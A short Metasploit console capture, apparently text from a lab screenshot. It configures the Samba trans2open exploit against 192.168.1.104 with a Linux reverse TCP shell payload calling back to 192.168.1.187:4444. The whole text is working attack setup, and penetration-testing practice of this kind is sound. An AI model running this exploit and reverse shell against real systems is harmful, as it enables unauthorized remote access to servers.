 msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.104 yes The target host(s), see https://docs.metasploit.com/
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /bin/sh yes The command string to execute
LHOST 192.168.1.187 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port